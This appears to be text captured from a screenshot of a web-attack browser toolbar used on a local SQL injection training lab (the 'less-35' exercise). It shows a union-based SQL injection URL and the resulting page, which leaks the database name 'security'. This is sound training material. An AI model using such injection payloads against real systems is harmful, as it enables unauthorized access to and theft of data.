 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1:86/less-35/index.php?id=-1 union select 1,2,database()%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Welcome Dhakkan
Your Login name:2
Your Password:security